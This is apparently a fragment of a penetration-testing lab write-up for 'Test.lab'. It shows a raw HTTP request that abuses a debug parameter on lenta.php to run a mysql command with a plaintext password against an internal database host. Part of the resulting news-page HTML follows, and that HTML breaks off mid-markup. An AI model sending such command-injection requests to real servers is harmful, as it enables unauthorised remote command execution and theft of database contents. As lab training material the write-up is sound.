 GET /lenta.php?debug=dawdawgoiagi2re0&cmd=mysql -h 172.16.40.5 -P3306 -u php-site
-p'fqafG32rGpwvbcsof' -D php -se "select * from other;" HTTP/1.1
Host: 172.16.50.21
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=vgn6s0ghfbrv86k3pjilgqtue6
Upgrade-Insecure-Requests: 1
<span class="banner"><P>Test.lab news</span
</div>
<div class="body">token ki<br />
<div class="posts"><div class="post" id="3">
<div class="team">
<table>
<tr>
<td>
Internet
</tr>
</table>
</div>
<div class="titlebreak"></div>
<div class="bodyPost">
<p>
VPN will not be available from 15:0
on 24 May 2019. </p>
</div>
<div class="author">
<p>gagarin 2019-11-13 16:27:32</p>
</div>